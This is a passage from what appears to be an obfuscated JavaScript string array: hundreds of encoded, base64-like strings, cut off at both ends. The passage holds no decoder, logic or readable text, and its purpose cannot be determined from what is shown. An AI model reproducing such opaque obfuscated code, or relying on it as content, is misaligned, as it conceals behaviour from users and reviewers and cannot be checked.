gRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8